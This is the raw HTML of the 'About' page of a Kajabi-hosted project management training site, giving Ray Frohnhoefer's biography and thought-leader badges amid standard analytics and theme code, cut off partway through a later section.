

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.accidentalpm.online/about
body_size: 11942
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="pc6+7aq4ckyll4Z6ChRGnVLUzrlihjBtj5IZ/xjYdDROARiUVTFsZdgOB3Y9+4dHuQEWjlw+4THSesU+H+fHhg==">
            
    <title>
      
        About Ray - PPC Group
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Hi, I&#39;m Ray Frohnhoefer
I am am international bestselling author, educator, and Managing Partner of PPC Group, LLC.  I have a passion for helping new and aspiring project managers launch their careers." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.accidentalpm.online/about">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="About Ray - PPC Group">
<meta name="twitter:title" content="About Ray - PPC Group">


<meta property="og:description" content="Hi, I&#39;m Ray Frohnhoefer
I am am international bestselling author, educator, and Managing Partner of PPC Group, LLC.  I have a passion for helping new and aspiring project managers launch their careers.">
<meta name="twitter:description" content="Hi, I&#39;m Ray Frohnhoefer
I am am international bestselling author, educator, and Managing Partner of PPC Group, LLC.  I have a passion for helping new and aspiring project managers launch their careers.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/m6C33zIKSIOIy8e34FtN_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/m6C33zIKSIOIy8e34FtN_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/33173/images/bdqI0nDbSLCNvcZiFSnp_ppcgroupfav.ico.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.accidentalpm.online/about" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/styles.css?1729205384582138" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/assets/overrides.css?1729205384582138" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Streamlined Home",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script type="text/javascript">
!function(){var geq=window.geq=window.geq||[];if(geq.initialize) return;if (geq.invoked){if (window.console && console.error) {console.error("GetEmails snippet included twice.");}return;}geq.invoked = true;geq.methods = ["page", "suppress", "trackOrder", "identify", "addToCart"];geq.factory = function(method){return function(){var args = Array.prototype.slice.call(arguments);args.unshift(method);geq.push(args);return geq;};};for (var i = 0; i < geq.methods.length; i++) {var key = geq.methods[i];geq[key] = geq.factory(key);}geq.load = function(key){var script = document.createElement("script");script.type = "text/javascript";script.async = true;script.src = "https://s3-us-west-2.amazonaws.com/storejs/a/" + key + "/ge.js";var first = document.getElementsByTagName("script")[0];first.parentNode.insertBefore(script, first);};geq.SNIPPET_VERSION = "1.4.1";
geq.load("ZRKHMYV");}();
</script>
<script>geq.page()</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46870639-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46870639-2');
</script>

<script>
  (function () {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = 'https://app.termly.io/embed.min.js';
    s.id = 'c79ededc-be80-4511-adaa-a63186f8b2c2';
    s.setAttribute("data-name", "termly-embed-banner");
    var x = document.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })();
</script>

<script src="https://codex.jasongo.net/ecf.js"></script>

<script type="text/javascript">!function(t,e){t.artibotApi={l:[],t:[],on:function(){this.l.push(arguments)},trigger:function(){this.t.push(arguments)}};var a=!1,i=e.createElement("script");i.async=!0,i.type="text/javascript",i.src="https://app.artibot.ai/loader.js",e.getElementsByTagName("head").item(0).appendChild(i),i.onreadystatechange=i.onload=function(){if(!(a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState)){new window.ArtiBot({i:"921e62e4-41a8-4d51-a9be-3754a9211b48"});a=!0}}}(window,document);</script>

<script async type="text/javascript" src="https://crozdesk.com/js/v2/tapm.js" ></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S36CKWRFX0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-S36CKWRFX0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"33706","site_id":"33173"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"33706","site_id":"33173"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
  
  
  
</div>

<header class="header header--static   "  kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 300px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/hwqnTaUYSHyIl2re4REp_NewKajabiLogo_-_72dpi_360x80.jpg" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="PPC Group Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988491313 {
    text-align: right;
  }
} 
</style>

<div id="block-1555988491313" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1555988491313_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1555988491313_settings_menu">
  
    <a class="link-list__link" href="https://www.accidentalpm.online/" >Home</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/store" >Products</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/partner" >Affiliates</a>
  
    <a class="link-list__link" href="https://www.accidentalpm.online/about" >About</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1607207948657 {
    text-align: left;
  }
} 
</style>

<div id="block-1607207948657" class="header__block header__switch-content header__block--dropdown " kjb-settings-id="sections_header_blocks_1607207948657_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1607207948657 .dropdown__menu {
      background-color: #FFFFFF;
    }
    #block-1607207948657 .dropdown__item a {
      color: #595959;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1607207948657 .dropdown__item a {
      text-align: left;
    }
  }
</style>

<div class="dropdown" kjb-settings-id="sections_header_blocks_1607207948657_settings_trigger">
  <a class="dropdown__trigger">
    Resources
    <i class="dropdown__icon fa fa-chevron-down"></i>
  </a>
  <div class="dropdown__menu dropdown__menu--text-left ">
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/blog" >Blog</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/careers" >Careers in Project Management</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/micro-guide-to-the-project-management-method" >PROJECT Micro Guide</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/pm-software" >Project Management Software</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/press" >In the News</a></span>
    
      <span class="dropdown__item"><a href="https://www.accidentalpm.online/contact" >Contact Us</a></span>
    
      <span class="dropdown__item"><a href="https://rayfrohnhoefer.com/make-an-appointment" >Make an Appointment</a></span>
    
  </div>
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-dynamic-sections=about><div id="section-1601504447154" data-section-id="1601504447154"><style>
  
    #section-1601504447154 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/waju99KzRS6JIwM9wIZQ_ray_about_portrait.jpg);
      background-position: center;
    }
  
  #section-1601504447154 .section {
    background-color: ;
  }
  #section-1601504447154 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1601504447154 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1601504447154 .row {
    
  }
  #section-1601504447154 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1601504447154 {
        
      }
    
    #section-1601504447154 .sizer {
      padding-top: 0px;
      padding-bottom: 100px;
    }
    #section-1601504447154 .container {
      max-width: calc(1260px + 40px + 0px);
      padding-right: 40px;
      padding-left: 0px;
    }
    #section-1601504447154 .container--full {
      max-width: calc(100% + 40px + 0px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1601504447154_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-left">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1601504447154_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601504447154_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1601504447154_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601504447154_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1601504447154_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1601504447154_blocks_1601504447154_0_settings_width"
  id="block-1601504447154_0"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #000000;">Hi, I'm Ray Frohnhoefer<br /></span></h1>
<h2><span style="color: #000000;">I am an international bestselling author, educator, and Managing Partner of PPC Group, LLC.</span></h2>
<p><span style="color: #666666;">I have a passion for helping new and aspiring project managers launch their careers.&nbsp; My recent books, <em>Accidental Project Manager: Zero to Hero in 7 Days, Accidental Agile Project Manager: Zero to Hero in 7 Iterations,</em> and <em>Risk Assessment Framework: Successfully Navigating Uncertainty</em>, help project managers quickly learn the essential skills they need to start or refresh their careers.<br /></span></p>
<p><span style="color: #666666;">I'm an international program management consultant, speaker, and educator with 35 years of experience managing projects, programs, and portfolios in multiple industries.</span></p>
<p><span style="color: #666666;">For the last 17 years, I've been teaching, training, and mentoring project management students from around the world via online and in-class courses. I work with educational institutions such as UC San Diego Extension and California Southern University.&nbsp; Recent corporate clients have included Breg, Cymer, San Diego County Water Authority, and the US Navy.<br /></span></p>
<p><span style="color: #666666;">My personal mission is to help individuals and organizations improve their practices of project, program, and portfolio management and many of my educational and consulting engagements focus on accidental, new, and aspiring project managers.</span></p>
<p><span style="color: #666666;">My strengths include training, development of innovative frameworks and methodologies, conflict resolution, maturity assessment, and strategic planning.<br /></span></p>
<p><span style="color: #666666;">I hope you will join me soon in an online learning experience.&nbsp; More courses, books, and other offerings will be coming soon.</span></p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1637457160749" data-section-id="1637457160749"><style>
  
  #section-1637457160749 .section {
    background-color: ;
  }
  #section-1637457160749 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1637457160749 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1637457160749 .row {
    
      margin: 0 !important
    
  }
  #section-1637457160749 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1637457160749 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1637457160749 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1637457160749 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1637457160749_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1637457179484 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1637457179484 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1637457179484 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1637457179484 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1637457179484 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1637457160749_blocks_1637457179484_settings_width"
  id="block-1637457179484"
  class="
  block-type--code
  text-center
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <h6>PROJECT MANAGEMENT</h6>
<div style="max-width:100%; text-align:center; align:center"><a href="https://www.thinkers360.com/tl/badge/4123/161"><center><img width="220" src="https://www.thinkers360.com/tl/assets/images/badges/top_10_topic.png" alt="Thinkers360 Top 10 Thought Leader in Project Management" /></a></div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1637457194211 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1637457194211 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1637457194211 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1637457194211 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1637457194211 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1637457160749_blocks_1637457194211_settings_width"
  id="block-1637457194211"
  class="
  block-type--code
  text-center
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <h6>AGILE</h6><div style="max-width:100%; text-align:center"><a href="https://www.thinkers360.com/tl/badge/4123/163"><center><img width="220" src="https://www.thinkers360.com/tl/assets/images/badges/top_25_topic.png" alt="Thinkers360 Top 25 Thought Leader in Agile" /></a></div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1637457224428 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1637457224428 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1637457224428 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1637457224428 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1637457224428 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1637457160749_blocks_1637457224428_settings_width"
  id="block-1637457224428"
  class="
  block-type--code
  text-center
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <h6>MANAGEMENT</h6><div style="max-width:100%; text-align:center"><a href="https://www.thinkers360.com/tl/badge/4123/164"><center><img width="220" src="https://www.thinkers360.com/tl/assets/images/badges/top_25_topic.png"  alt="Thinkers360 Top 25 Thought Leader in Management" /></a></div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1637457239660 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1637457239660 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1637457239660 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1637457239660 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1637457239660 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1637457160749_blocks_1637457239660_settings_width"
  id="block-1637457239660"
  class="
  block-type--code
  text-center
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <h6>RISK MANAGEMENT</h6><div style="max-width:100%; text-align:center"><a href="https://www.thinkers360.com/tl/badge/4123/162"><center><img width="220" src="https://www.thinkers360.com/tl/assets/images/badges/top_25_topic.png"  alt="Thinkers360 Top 25 Thought Leader in Risk Management" /></a></div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1637457253859 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1637457253859 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1637457253859 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1637457253859 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1637457253859 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1637457160749_blocks_1637457253859_settings_width"
  id="block-1637457253859"
  class="
  block-type--code
  text-center
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <h6>LEADERSHIP</h6><div style="max-width:100%; text-align:center"><center><img width="220" src="https://www.thinkers360.com/tl/assets/images/badges/top_100_topic.png"  alt="Thinkers360 Top 100 Thought Leader in Leadership" /></div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1632515496610" data-section-id="1632515496610"><style>
  
  #section-1632515496610 .section {
    background-color: #f2f2f2;
  }
  #section-1632515496610 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1632515496610 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1632515496610 .row {
    
  }
  #section-1632515496610 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1632515496610 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1632515496610 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1632515496610 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1632515496610_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1632515496610_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
